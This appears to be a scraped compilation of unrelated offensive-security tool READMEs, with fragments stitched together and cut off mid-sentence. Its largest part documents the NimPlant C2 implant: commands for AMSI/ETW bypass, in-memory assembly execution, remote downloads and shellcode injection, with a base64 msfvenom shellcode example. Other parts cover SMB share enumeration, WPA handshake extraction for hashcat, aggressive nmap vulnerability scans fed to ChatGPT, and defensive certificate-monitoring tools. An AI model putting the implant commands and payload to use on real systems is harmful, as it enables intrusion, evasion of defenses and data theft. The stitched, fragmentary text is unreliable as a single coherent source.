####### #### ## ** **** *******
##### ## * ** *****
###### #### ##*** **** .******
############### ***************
########## **********
#########**********
#######********
_ _ _ ____ _ _
| \ | (_)_ __ ___ | _ \| | __ _ _ __ | |_
| \| | | '_ ` _ \| |_) | |/ _` | '_ \| __|
| |\ | | | | | | | __/| | (_| | | | | |_
|_| \_|_|_| |_| |_|_| |_|\__ ,_|_| |_|\__|
A light-weight stage 1 implant and C2 written in Nim and Python
By Cas van Cooten (@chvancooten)
[06/02/2023 10:47:23] Started management server on http://127.0.0.1:31337.
[06/02/2023 10:47:23] Started NimPlant listener on https://0.0.0.0:443. CTRL-C to cancel waiting for NimPlants.
This will start both the C2 API and management web server (in the example above at http://127.0.0.1:31337) and the NimPlant listener (in the example above at https://0.0.0.0:443). Once a NimPlant checks in, you can use both the web interface and the console to send commands to NimPlant.
Available commands are as follows. You can get detailed help for any command by typing help [command]. Certain commands denoted with (GUI) can be configured graphically when using the web interface, this can be done by calling the command without any arguments.
Command arguments shown as [required] <optional>.
Commands with (GUI) can be run without parameters via the web UI.
cancel Cancel all pending tasks.
cat [filename] Print a file's contents to the screen.
cd [directory] Change the working directory.
clear Clear the screen.
cp [source] [destination] Copy a file or directory.
curl [url] Get a webpage remotely and return the results.
download [remotefilepath] <localfilepath> Download a file from NimPlant's disk to the NimPlant server.
env Get environment variables.
execute-assembly (GUI) <BYPASSAMSI=0> <BLOCKETW=0> [localfilepath] <arguments> Execute .NET assembly from memory. AMSI/ETW patched by default. Loads the CLR.
exit Exit the server, killing all NimPlants.
getAv List Antivirus / EDR products on target using WMI.
getDom Get the domain the target is joined to.
getLocalAdm List local administrators on the target using WMI.
getpid Show process ID of the currently selected NimPlant.
getprocname Show process name of the currently selected NimPlant.
help <command> Show this help menu or command-specific help.
hostname Show hostname of the currently selected NimPlant.
inline-execute (GUI) [localfilepath] [entrypoint] <arg1 type1 arg2 type2..> Execute Beacon Object Files (BOF) from memory.
ipconfig List IP address information of the currently selected NimPlant.
kill Kill the currently selected NimPlant.
list Show list of active NimPlants.
listall Show list of all NimPlants.
ls <path> List files and folders i n a certain directory. Lists current directory by default.
mkdir [directory] Create a directory (and its parent directories if required).
mv [source] [destination] Move a file or directory.
nimplant Show info about the currently selected NimPlant.
osbuild Show operating system build information for the currently selected NimPlant.
powershell <BYPASSAMSI=0> <BLOCKETW=0> [command] Execute a PowerShell command in an unmanaged runspace. Loads the CLR.
ps List running processes on the target. Indicates current process.
pwd Get the current working directory.
reg [query|add] [path] <key> <value> Query or modify the registry. New values will be added as REG_SZ.
rm [file] Remove a file or directory.
run [binary] <arguments> Run a binary from disk. Returns output but blocks NimPlant while running.
screenshot Take a screenshot of the user's screen.
select [id] Select another NimPlant.
shell [command] Execute a shell command.
shinject (GUI) [targetpid] [localfilepath] Load raw shellcode from a file and inject it into the specified process's memory space using dynamic invocation.
sleep [sleeptime] <jitter%> Change the sleep time of the current NimPlant.
upload (GUI) [localfilepath] <remotefilepath> Upload a file from the NimPlant server to the victim machine.
wget [url] <remotefilepath> Download a file to disk remotely.
whoami Get the user ID that NimPlant is running as.
NOTE: BOFs are volatile by nature, and running a faulty BOF or passing wrong arguments or types WILL crash your NimPlant session! Make sure to test BOFs before deploying!
NimPlant supports the in-memory loading of BOFs thanks to the great NiCOFF project. Running a bof requires a local compiled BOF object file (usually called something like bofname.x64.o), an entrypoint (commonly go), and a list of arguments with their respective argument types. Arguments are passed as a space-seperated arg argtype pair.
Argument are given in accordance with the "Zzsib" format, so can be either string (alias: z), wstring (or Z), integer (aliases: int or i), short (s), or binary (bin or b). Binary arguments can be a raw binary string or base64-encoded, the latter is recommended to avoid bad characters.
Some examples of usage (using the magnificent TrustedSec BOFs [1, 2] as an example) are given below. Note that inline-execute (without arguments) can be used to configure the command graphically in the GUI.
# Run a bof without arguments
inline-execute ipconfig.x64.o go
# Run the `dir` bof with one wide-string argument specifying the path to list, quoting optional
inline-execute dir.x64.o go "C:\Users\victimuser\desktop" Z
# Run an injection BOF specifying an integer for the process ID and base64-encoded shellcode as bytes
# Example shellcode generated with the command: msfvenom -p windows/x64/exec CMD=calc.exe EXITFUNC=thread -f base64
inline-execute /linux/path/to/createremotethread.x64.o go 1337 i /EiD5PDowAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdCLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpV////11IugEAAAAAAAAASI2NAQEAAEG6MYtvh//Vu+AdKgpBuqaVvZ3/1UiDxCg8BnwKgPvgdQW7 RxNyb2oAWUGJ2v/VY2FsYy5leGUA b
# Depending on the BOF, sometimes argument parsing is a bit different using NiCOFF
# Make sure arguments are passed as expected by the BOF (can usually be retrieved from .CNA or BOF source)
# An example:
inline-execute enum_filter_driver.x64.o go # CRASHES - default null handling does not work
inline-execute enum_filter_driver.x64.o go "" z # OK - arguments are passed as expectedBy default, NimPlant support push notifications via the notify_user() hook defined in server/util/notify.py. By default, it implements a simple Telegram notification which requires the TELEGRAM_CHAT_ID and TELEGRAM_BOT_TOKEN environment variables to be set before it will fire. Of course, the code can be easily extended with one's own push notification functionality. The notify_user() hook is called when a new NimPlant checks in, and receives an object with NimPlant details, which can then be pushed as desired.
As a normal user, you shouldn't have to modify or re-build the UI that comes with Nimplant. However, if you so desire to make changes, install NodeJS and run an npm install while in the ui directory. Then run ui/build-ui.py. This will take care of pulling the packages, compiling the Next.JS frontend, and placing the files in the right location for the Nimplant server to use them.
NimPlant was developed as a learning project and released to the public for transparency and educational purposes. For a large part, it makes no effort to hide its intentions. Additionally, protections have been put in place to prevent abuse. In other words, do NOT use NimPlant in production engagements as-is without thorough source code review and modifications! Also remember that, as with any C2 framework, the OPSEC fingerprint of running certain commands should be considered before deployment. NimPlant can be compiled without OPSEC-risky commands by setting riskyMode to false in config.toml.
There are many reasons why Nimplant may fail to compile or run. If you encounter issues, please try the following (in order):
chvancooten/nimbuild docker container to rule out any dependency issuesserver/logs directory for any errorsnim-debug compilation mode to compile with console and debug messages (.exe only) to see if any error messages are returned ![]()
The script FindUncommonShares.py is a Python equivalent of PowerView's Invoke-ShareFinder.ps1 allowing to quickly find uncommon shares in vast Windows Active Directory Domains.
$) with --ignore-hidden-shares.--export-json <file.json>.--export-xlsx <file.xlsx>.--export-sqlite <file.db>.$ ./FindUncommonShares.py -h
FindUncommonShares v2.4 - by @podalirius_
usage: FindUncommonShares.py [-h] [--use-ldaps] [-q] [--debug] [-no-colors] [-I] [-t THREADS] [--export-xlsx EXPORT_XLSX] [--export-json EXPORT_JSON] [--export-sqlite EXPORT_SQLITE] --dc-ip ip address [-d DOMAIN] [-u USER]
[--no-pass | -p PASSWORD | -H [LMHASH:]NTHASH | --aes-key hex key] [-k]
Find uncommon SMB shares on remote machines.
optional arguments:
-h, --help show this help message and exit
--use-ldaps Use LDAPS instead of LDAP
-q, --quiet Show no information at all.
--debug Debug mode.
-no-colors Disables colored output mode
-I, --ignore-hidden-shares
Ignores hidden shares (shares ending with $)
-t THREADS, --threads THREADS
Number of threads (default: 20)
Output fi les:
--export-xlsx EXPORT_XLSX
Output XLSX file to store the results in.
--export-json EXPORT_JSON
Output JSON file to store the results in.
--export-sqlite EXPORT_SQLITE
Output SQLITE3 file to store the results in.
Authentication & connection:
--dc-ip ip address IP Address of the domain controller or KDC (Key Distribution Center) for Kerberos. If omitted it will use the domain part (FQDN) specified in the identity parameter
-d DOMAIN, --domain DOMAIN
(FQDN) domain to authenticate to
-u USER, --user USER user to authenticate with
Credentials:
--no-pass Don't ask for password (useful for -k)
-p PASSWORD, --password PASSWORD
Password to authenticate w ith
-H [LMHASH:]NTHASH, --hashes [LMHASH:]NTHASH
NT/LM hashes, format is LMhash:NThash
--aes-key hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-k, --kerberos Use Kerberos authentication. Grabs credentials from .ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones specified in the command line
$ ./FindUncommonShares.py -u 'user1' -d 'LAB.local' -p 'P@ssw0rd!' --dc-ip 192.168.2.1
FindUncommonShares v2.3 - by @podalirius_
[>] Extracting all computers ...
[+] Found 2 computers.
[>] Enumerating shares ...
[>] Found 'Users' on 'DC01.LAB.local'
[>] Found 'WeirdShare' on 'DC01.LAB.local' (comment: 'Test comment')
[>] Found 'AnotherShare' on 'PC01.LAB.local'
[>] Found 'Users' on 'PC01.LAB.local
$
Each JSON entry looks like this:
{
"computer": {
"fqdn": "DC01.LAB.local",
"ip": "192.168.1.1"
},
"share": {
"name": "ADMIN$",
"comment": "Remote Admin",
"hidden": true,
"uncpath": "\\\\192.168.1.46\\ADMIN$\\",
"type": {
"stype_value": 2147483648,
"stype_flags": [
"STYPE_DISKTREE",
"STYPE_TEMPORARY"
]
}
}
}
The plugin is created to help automated scanning using Burp in the following scenarios:
Key advantages:
The inspiration for the plugin is from ExtendedMacro plugin: https://github.com/FrUh/ExtendedMacro
For usage with test application (Install this testing application (Tiredful application) from https://github.com/payatu/Tiredful-API)
Totally there are 4 different ways you can specify the error condition.
Idea : Record the Tiredful application request in BURP, configure the ATOR extender, check whether token is replaced by ATOR.
Please read CONTRIBUTING.md for details on our code of conduct, and the process for submitting pull requests to us.
v1.0
Authors from Synopsys - Ashwath Reddy (@ka3hk) and Manikandan Rajappan (@rmanikdn)
This software is released by Synopsys under the MIT license.
UI Panel was splitted into 4 different configuration. Check out the code from v2 or use the executable from v2/bin.
![]()
Script to parse Aircrack-ng captures into a SQLite database and extract useful information like handshakes (in 22000 hashcat format), MGT identities, interesting relations between APs, clients and it's Probes, WPS information and a global view of all the APs seen.
_ __ _ _ _
__ __(_) / _|(_) __| || |__
\ \ /\ / /| || |_ | | / _` || '_ \
\ V V / | || _|| | | (_| || |_) |
\_/\_/ |_||_| |_| _____ \__,_||_.__/
|_____|
by r4ulcl
docker pull r4ulcl/wifi_dbDependencies:
sudo apt install tshark
sudo apt install python3 python3-pip
git clone https://github.com/ZerBea/hcxtools.git
cd hcxtools
make
sudo make install
cd ..Installation
git clone https://github.com/r4ulcl/wifi_db
cd wifi_db
pip3 install -r requirements.txt Dependencies:
sudo pacman -S wireshark-qt
sudo pacman -S python-pip python
git clone https://github.com/ZerBea/hcxtools.git
cd hcxtools
make
sudo make install
cd ..Installation
git clone https://github.com/r4ulcl/wifi_db
cd wifi_db
pip3 install -r requirements.txt Run airodump-ng saving the output with -w:
sudo airodump-ng wlan0mon -w scan --manufacturer --wps --gpsd#Folder with captures
CAPTURESFOLDER=/home/user/wifi
# Output database
touch db.SQLITE
docker run -t -v $PWD/db.SQLITE:/db.SQLITE -v $CAPTURESFOLDER:/captures/ r4ulcl/wifi_db-v $PWD/db.SQLITE:/db.SQLITE: To save de output in current folder db.SQLITE file-v $CAPTURESFOLDER:/captures/: To share the folder with the captures with the dockerOnce the capture is created, we can create the database by importing the capture. To do this, put the name of the capture without format.
python3 wifi_db.py scan-01In the event that we have multiple captures we can load the folder in which they are directly. And with -d we can rename the output database.
python3 wifi_db.py -d database.sqlite scan-folderThe database can be open with:
Below is an example of a ProbeClientsConnected table.
usage: wifi_db.py [-h] [-v] [--debug] [-o] [-t LAT] [-n LON] [--source [{aircrack-ng,kismet,wigle}]] [-d DATABASE] capture [capture ...]
positional arguments:
capture capture folder or file with extensions .csv, .kismet.csv, .kismet.netxml, or .log.csv. If no extension is provided, all types will
be added. This option supports the use of wildcards (*) to select multiple files or folders.
options:
-h, --help show this help message and exit
-v, --verbose increase output verbosity
--debug increase output verbosity to debug
-o, --obfuscated Obfuscate MAC and BSSID with AA:BB:CC:XX:XX:XX-defghi (WARNING: replace all database)
-t LAT, --lat LAT insert a fake lat in the new elements
-n LON, --lon LON insert a fake lon i n the new elements
--source [{aircrack-ng,kismet,wigle}]
source from capture data (default: aircrack-ng)
-d DATABASE, --database DATABASE
output database, if exist append to the given database (default name: db.SQLITE)TODO
TODO
wifi_db contains several tables to store information related to wireless network traffic captured by airodump-ng. The tables are as follows:
AP: This table stores information about the access points (APs) detected during the captures, including their MAC address (bssid), network name (ssid), whether the network is cloaked (cloaked), manufacturer (manuf), channel (channel), frequency (frequency), carrier (carrier), encryption type (encryption), and total packets received from this AP (packetsTotal). The table uses the MAC address as a primary key.
Client: This table stores information about the wireless clients detected during the captures, including their MAC address (mac), network name (ssid), manufacturer (manuf), device type (type), and total packets received from this client (packetsTotal). The table uses the MAC address as a primary key.
SeenClient: This table stores information about the clients seen during the captures, including their MAC address (mac), time of detection (time), tool used to capture the data (tool), signal strength (signal_rssi), latitude (lat), longitude (lon), altitude (alt). The table uses the combination of MAC address and detection time as a primary key, and has a foreign key relationship with the Client table.
Connected: This table stores information about the wireless clients that are connected to an access point, including the MAC address of the access point (bssid) and the client (mac). The table uses a combination of access point and client MAC addresses as a primary key, and has foreign key relationships with both the AP and Client tables.
WPS: This table stores information about access points that have Wi-Fi Protected Setup (WPS) enabled, including their MAC address (bssid), network name (wlan_ssid), WPS version (wps_version), device name (wps_device_name), model name (wps_model_name), model number (wps_model_number), configuration methods (wps_config_methods), and keypad configuration methods (wps_config_methods_keypad). The table uses the MAC address as a primary key, and has a foreign key relationship with the AP table.
SeenAp: This table stores information about the access points seen during the captures, including their MAC address (bssid), time of detection (time), tool used to capture the data (tool), signal strength (signal_rssi), latitude (lat), longitude (lon), altitude (alt), and timestamp (bsstimestamp). The table uses the combination of access point MAC address and detection time as a primary key, and has a foreign key relationship with the AP table.
Probe: This table stores information about the probes sent by clients, including the client MAC address (mac), network name (ssid), and time of probe (time). The table uses a combination of client MAC address and network name as a primary key, and has a foreign key relationship with the Client table.
Handshake: This table stores information about the handshakes captured during the captures, including the MAC address of the access point (bssid), the client (mac), the file name (file), and the hashcat format (hashcat). The table uses a combination of access point and client MAC addresses, and file name as a primary key, and has foreign key relationships with both the AP and Client tables.
Identity: This table represents EAP (Extensible Authentication Protocol) identities and methods used in wireless authentication. The bssid and mac fields are foreign keys that reference the AP and Client tables, respectively. Other fields include the identity and method used in the authentication process.
ProbeClients: This view selects the MAC address of the probe, the manufacturer and type of the client device, the total number of packets transmitted by the client, and the SSID of the probe. It joins the Probe and Client tables on the MAC address and orders the results by SSID.
ConnectedAP: This view selects the BSSID of the connected access point, the SSID of the access point, the MAC address of the connected client device, and the manufacturer of the client device. It joins the Connected, AP, and Client tables on the BSSID and MAC address, respectively, and orders the results by BSSID.
ProbeClientsConnected: This view selects the BSSID and SSID of the connected access point, the MAC address of the probe, the manufacturer and type of the client device, the total number of packets transmitted by the client, and the SSID of the probe. It joins the Probe, Client, and ConnectedAP tables on the MAC address of the probe, and filters the results to exclude probes that are connected to the same SSID that they are probing. The results are ordered by the SSID of the probe.
HandshakeAP: This view selects the BSSID of the access point, the SSID of the access point, the MAC address of the client device that performed the handshake, the manufacturer of the client device, the file containing the handshake, and the hashcat output. It joins the Handshake, AP, and Client tables on the BSSID and MAC address, respectively, and orders the results by BSSID.
HandshakeAPUnique: This view selects the BSSID of the access point, the SSID of the access point, the MAC address of the client device that performed the handshake, the manufacturer of the client device, the file containing the handshake, and the hashcat output. It joins the Handshake, AP, and Client tables on the BSSID and MAC address, respectively, and filters the results to exclude handshakes that were not cracked by hashcat. The results are grouped by SSID and ordered by BSSID.
IdentityAP: This view selects the BSSID of the access point, the SSID of the access point, the MAC address of the client device that performed the identity request, the manufacturer of the client device, the identity string, and the method used for the identity request. It joins the Identity, AP, and Client tables on the BSSID and MAC address, respectively, and orders the results by BSSID.
SummaryAP: This view selects the SSID, the count of access points broadcasting the SSID, the encryption type, the manufacturer of the access point, and whether the SSID is cloaked. It groups the results by SSID and orders them by the count of access points in descending order.
Aircrack-ng
All in 1 file (and separately)
Kismet
Wigle
install
parse all files in folder -f --folder
Fix Extended errors, tildes, etc (fixed in aircrack-ng 1.6)
Support bash multi files: "capture*-1*"
Script to delete client or AP from DB (mac). - (Whitelist)
Whitelist to don't add mac to DB (file whitelist.txt, add macs, create DB)
Overwrite if there is new info (old ESSID='', New ESSID='WIFI')
Table Handhsakes and PMKID
Hashcat hash format 22000
Table files, if file exists skip (full path)
Get HTTP POST passwords
DNS querys
This program is a continuation of a part of: https://github.com/T1GR3S/airo-heat
GNU General Public License v3.0

This is a Proof Of Concept application that demostrates how AI can be used to generate accurate results for vulnerability analysis and also allows further utilization of the already super useful ChatGPT.
openai.api_key = "__API__KEY" # Enter your API keypip3 install -r requirements.txt
or
pip install -r requirements.txtSupported in both windows and linux
Profiles:
| Parameter | Return data | Description | Nmap Command |
|---|---|---|---|
p1 | json | Effective Scan | -Pn -sV -T4 -O -F |
p2 | json | Simple Scan | -Pn -T4 -A -v |
p3 | json | Low Power Scan | -Pn -sS -sU -T4 -A -v |
p4 | json | Partial Intense Scan | -Pn -p- -T4 -A -v |
p5 | json | Complete Intense Scan | -Pn -sS -sU -T4 -A -PE -PP -PS80,443 -PA3389 -PU40125 -PY -g 53 --script=vuln |
The profile is the type of scan that will be executed by the nmap subprocess. The Ip or target will be provided via argparse. At first the custom nmap scan is run which has all the curcial arguments for the scan to continue. nextly the scan data is extracted from the huge pile of data which has been driven by nmap. the "scan" object has a list of sub data under "tcp" each labled according to the ports opened. once the data is extracted the data is sent to openai API davenci model via a prompt. the prompt specifically asks for an JSON output and the data also to be used in a certain manner.
The entire structure of request that has to be sent to the openai API is designed in the completion section of the Program.
def profile(ip):
nm.scan('{}'.format(ip), arguments='-Pn -sS -sU -T4 -A -PE -PP -PS80,443 -PA3389 -PU40125 -PY -g 53 --script=vuln')
json_data = nm.analyse_nmap_xml_scan()
analize = json_data["scan"]
# Prompt about what the quary is all about
prompt = "do a vulnerability analysis of {} and return a vulnerabilty report in json".format(analize)
# A structure for the request
completion = openai.Completion.create(
engine=model_engine,
prompt=prompt,
max_tokens=1024,
n=1,
stop=None,
)
response = completion.choices[0].text
return response
he changelog summary since the 2022.4 release from December:

CertWatcher is a tool for capture and tracking certificate transparency logs, using YAML templates. The tool helps to detect and analyze phishing websites and regular expression patterns, and is designed to make it easy to use for security professionals and researchers.
Certwatcher continuously monitors the certificate data stream and checks for suspicious patterns or malicious activity. Certwatcher can also be customized to detect specific phishing patterns and combat the spread of malicious websites.
Certwatcher allows you to use custom templates to display the certificate information. We have some public custom templates available from the community. You can find them in our repository.
If you want to contribute to this project, follow the steps below:
![]()
The CertVerify is a tool designed to detect executable files (exe, dll, sys) that have been signed with untrusted or leaked code signing certificates. The purpose of this tool is to identify potentially malicious files that have been signed using certificates that have been compromised, stolen, or are not from a trusted source.
Executable files signed with compromised or untrusted code signing certificates can be used to distribute malware and other malicious software. Attackers can use these files to bypass security controls and to make their malware appear legitimate to victims. This tool helps to identify these files so that they can be removed or investigated further.
As a continuous project of the previous malware scanner, i have created such a tool. This type of tool is also essential in the event of a security incident response.
The CertVerify cannot guarantee that all files identified as suspicious are necessarily malicious. It is possible for files to be falsely identified as suspicious, or for malicious files to go undetected by the scanner.
The scanner only targets code signing certificates that have been identified as malicious by the public community. This includes certificates extracted by malware analysis tools and services, and other public sources. There are many unverified malware signing certificates, and it is not possible to obtain the entire malware signing certificate the tool can only detect some of them. For additional detection, you have to extract the certificate's serial number and fingerprint information yourself and add it to the signatures.
The scope of this tool does not include the extraction of code signing information for special rootkits that have already preempted and operated under the kernel, such as FileLess bootkits, or hidden files hidden by high-end technology. In other words, if you run this tool, it will be executed at the user level. Similar functions at the kernel level are more accurate with antirootkit or EDR. Please keep this in mind and focus on the ideas and principles... To implement the principle that is appropriate for the purpose of this tool, you need to development a driver(sys) and run it into the kernel with NT\SYSTEM privileges.
Nevertheless, if you want to run this tool in the event of a Windows system intrusion incident, and your purpose is sys files, boot into safe mode or another boot option that does not load the extra driver(sys) files (load only default system drivers) of the Windows system before running the tool. I think this can be a little more helpful.
Alternatively, mount the Windows system disk to the Linux and run the tool in the Linux environment. I think this could yield better results.
datetime="2023-03-06 20:17:57",scan_id="87ea3e7b-dedc-4016-a43e-5c83f8d27c6e",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192.168.0.23",infected_file="F:\code\pythonProject\certverify\test\chrome.exe",signature_hash="sha256",serial_number="0e4418e2dede36dd2974c3443afb5ce5",thumbprint="7d3d117664f121e592ef897973ef9c159150e3d736326e9cd2755f71e0febc0c",subject_name="Google LLC",issu er_name="DigiCert Trusted G4 Code Signing RSA4096 SHA384 2021 CA1",file_created_at="2023-03-03 23:20:41",file_modified_at="2022-04-14 06:17:04"
datetime="2023-03-06 20:17:58",scan_id="87ea3e7b-dedc-4016-a43e-5c83f8d27c6e",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192.168.0.23",infected_file="F:\code\pythonProject\certverify\test\LineLauncher.exe",signature_hash="sha256",serial_number="0d424ae0be3a88ff604021ce1400f0dd",thumbprint="b3109006bc0ad98307915729e04403415c83e3292b614f26964c8d3571ecf5a9",subject_name="DigiCert Timestamp 2021",issuer_name="DigiCert SHA2 Assured ID Timestamping CA",file_created_at="2023-03-03 23:20:42",file_modified_at="2022-03-10 18:00:10"
datetime="2023-03-06 20:17:58",scan_id="87ea3e7b-dedc-4016-a43e-5c83f8d27c6e",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192.168.0.23",infected_file="F:\code\pythonProject\certverify\test\LineUpdater.exe",signature_hash="sha256",serial_number="0d424ae0be3a88ff604021ce1400f0dd",thumb print="b3109006bc0ad98307915729e04403415c83e3292b614f26964c8d3571ecf5a9",subject_name="DigiCert Timestamp 2021",issuer_name="DigiCert SHA2 Assured ID Timestamping CA",file_created_at="2023-03-03 23:20:42",file_modified_at="2022-04-06 10:06:28"
datetime="2023-03-06 20:17:59",scan_id="87ea3e7b-dedc-4016-a43e-5c83f8d27c6e",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192.168.0.23",infected_file="F:\code\pythonProject\certverify\test\TWOD_Launcher.exe",signature_hash="sha256",serial_number="073637b724547cd847acfd28662a5e5b",thumbprint="281734d4592d1291d27190709cb510b07e22c405d5e0d6119b70e73589f98acf",subject_name="DigiCert Trusted G4 RSA4096 SHA256 TimeStamping CA",issuer_name="DigiCert Trusted Root G4",file_created_at="2023-03-03 23:20:42",file_modified_at="2022-04-07 09:14:08"
datetime="2023-03-06 20:18:00",scan_id="87ea3e7b-dedc-4016-a43e-5c83f8d27c6e",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192.168.0.23",infected_file="F:\code\pythonProject \certverify\test\VBoxSup.sys",signature_hash="sha256",serial_number="2f451139512f34c8c528b90bca471f767b83c836",thumbprint="3aa166713331d894f240f0931955f123873659053c172c4b22facd5335a81346",subject_name="VirtualBox for Legacy Windows Only Timestamp Kludge 2014",issuer_name="VirtualBox for Legacy Windows Only Timestamp CA",file_created_at="2023-03-03 23:20:43",file_modified_at="2022-10-11 08:11:56"
datetime="2023-03-06 20:31:59",scan_id="f71277c5-ed4a-4243-8070-7e0e56b0e656",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192.168.0.23",infected_file="F:\code\pythonProject\certverify\test\chrome.exe",signature_hash="sha256",serial_number="0e4418e2dede36dd2974c3443afb5ce5",thumbprint="7d3d117664f121e592ef897973ef9c159150e3d736326e9cd2755f71e0febc0c",subject_name="Google LLC",issuer_name="DigiCert Trusted G4 Code Signing RSA4096 SHA384 2021 CA1",file_created_at="2023-03-03 23:20:41",file_modified_at="2022-04-14 06:17:04"
datetime="2023-03-06 20:32:00",scan_id="f71277c 5-ed4a-4243-8070-7e0e56b0e656",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192.168.0.23",infected_file="F:\code\pythonProject\certverify\test\LineLauncher.exe",signature_hash="sha256",serial_number="0d424ae0be3a88ff604021ce1400f0dd",thumbprint="b3109006bc0ad98307915729e04403415c83e3292b614f26964c8d3571ecf5a9",subject_name="DigiCert Timestamp 2021",issuer_name="DigiCert SHA2 Assured ID Timestamping CA",file_created_at="2023-03-03 23:20:42",file_modified_at="2022-03-10 18:00:10"
datetime="2023-03-06 20:32:00",scan_id="f71277c5-ed4a-4243-8070-7e0e56b0e656",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192.168.0.23",infected_file="F:\code\pythonProject\certverify\test\LineUpdater.exe",signature_hash="sha256",serial_number="0d424ae0be3a88ff604021ce1400f0dd",thumbprint="b3109006bc0ad98307915729e04403415c83e3292b614f26964c8d3571ecf5a9",subject_name="DigiCert Timestamp 2021",issuer_name="DigiCert SHA2 Assured ID Timestamping CA",file_created_at="2023-03-03 23:20:42",file_modified_at="2022-04-06 10:06:28"
datetime="2023-03-06 20:32:01",scan_id="f71277c5-ed4a-4243-8070-7e0e56b0e656",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192.168.0.23",infected_file="F:\code\pythonProject\certverify\test\TWOD_Launcher.exe",signature_hash="sha256",serial_number="073637b724547cd847acfd28662a5e5b",thumbprint="281734d4592d1291d27190709cb510b07e22c405d5e0d6119b70e73589f98acf",subject_name="DigiCert Trusted G4 RSA4096 SHA256 TimeStamping CA",issuer_name="DigiCert Trusted Root G4",file_created_at="2023-03-03 23:20:42",file_modified_at="2022-04-07 09:14:08"
datetime="2023-03-06 20:32:02",scan_id="f71277c5-ed4a-4243-8070-7e0e56b0e656",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192.168.0.23",infected_file="F:\code\pythonProject\certverify\test\VBoxSup.sys",signature_hash="sha256",serial_number="2f451139512f34c8c528b90bca471f767b83c836",thumbprint="3aa166713331d894f240f0931955f123873659053c172c4b22facd5335a81346",subjec t_name="VirtualBox for Legacy Windows Only Timestamp Kludge 2014",issuer_name="VirtualBox for Legacy Windows Only Timestamp CA",file_created_at="2023-03-03 23:20:43",file_modified_at="2022-10-11 08:11:56"
datetime="2023-03-06 20:33:45",scan_id="033976ae-46cb-4c2e-a357-734353f7e09a",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192.168.0.23",infected_file="F:\code\pythonProject\certverify\test\chrome.exe",signature_hash="sha256",serial_number="0e4418e2dede36dd2974c3443afb5ce5",thumbprint="7d3d117664f121e592ef897973ef9c159150e3d736326e9cd2755f71e0febc0c",subject_name="Google LLC",issuer_name="DigiCert Trusted G4 Code Signing RSA4096 SHA384 2021 CA1",file_created_at="2023-03-03 23:20:41",file_modified_at="2022-04-14 06:17:04"
datetime="2023-03-06 20:33:45",scan_id="033976ae-46cb-4c2e-a357-734353f7e09a",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192.168.0.23",infected_file="F:\code\pythonProject\certverify\test\LineLauncher.exe",signature_hash="sha 256",serial_number="0d424ae0be3a88ff604021ce1400f0dd",thumbprint="b3109006bc0ad98307915729e04403415c83e3292b614f26964c8d3571ecf5a9",subject_name="DigiCert Timestamp 2021",issuer_name="DigiCert SHA2 Assured ID Timestamping CA",file_created_at="2023-03-03 23:20:42",file_modified_at="2022-03-10 18:00:10"
datetime="2023-03-06 20:33:45",scan_id="033976ae-46cb-4c2e-a357-734353f7e09a",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192.168.0.23",infected_file="F:\code\pythonProject\certverify\test\LineUpdater.exe",signature_hash="sha256",serial_number="0d424ae0be3a88ff604021ce1400f0dd",thumbprint="b3109006bc0ad98307915729e04403415c83e3292b614f26964c8d3571ecf5a9",subject_name="DigiCert Timestamp 2021",issuer_name="DigiCert SHA2 Assured ID Timestamping CA",file_created_at="2023-03-03 23:20:42",file_modified_at="2022-04-06 10:06:28"
datetime="2023-03-06 20:33:46",scan_id="033976ae-46cb-4c2e-a357-734353f7e09a",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192. 168.0.23",infected_file="F:\code\pythonProject\certverify\test\TWOD_Launcher.exe",signature_hash="sha256",serial_number="073637b724547cd847acfd28662a5e5b",thumbprint="281734d4592d1291d27190709cb510b07e22c405d5e0d6119b70e73589f98acf",subject_name="DigiCert Trusted G4 RSA4096 SHA256 TimeStamping CA",issuer_name="DigiCert Trusted Root G4",file_created_at="2023-03-03 23:20:42",file_modified_at="2022-04-07 09:14:08"
datetime="2023-03-06 20:33:47",scan_id="033976ae-46cb-4c2e-a357-734353f7e09a",os_version="Windows",hostname="DESKTOP-S5VJGLH",ip_address="192.168.0.23",infected_file="F:\code\pythonProject\certverify\test\VBoxSup.sys",signature_hash="sha256",serial_number="2f451139512f34c8c528b90bca471f767b83c836",thumbprint="3aa166713331d894f240f0931955f123873659053c172c4b22facd5335a81346",subject_name="VirtualBox for Legacy Windows Only Timestamp Kludge 2014",issuer_name="VirtualBox for Legacy Windows Only Timestamp CA",file_created_at="2023-03-03 23:20:43",file_modified_at="2022-10-11 08:11:56"

Graphicator is a GraphQL "scraper" / extractor. The tool iterates over the introspection document returned by the targeted GraphQL endpoint, and then re-structures the schema in an internal form so it can re-create the supported queries. When such queries are created is using them to send requests to the endpoint and saves the returned response to a file.
Erroneous responses are not saved. By default the tool caches the correct responses and also caches the errors, thus when re-running the tool it won't go into the same queries again.
Use it wisely and use it only for targets you have the permission to interact with.
We hope the tool to automate your own tests as a penetration tester and gives some push even to the ones that don't do GraphQLing test yet.
To learn how to perform assessments on GraphQL endpoints: https://cybervelia.com/?p=736&preview=true
python3 -m pip install -r requirements.txt
docker run --rm -it -p8005:80 cybervelia/graphicator --target http://the-target:port/graphql --verbose
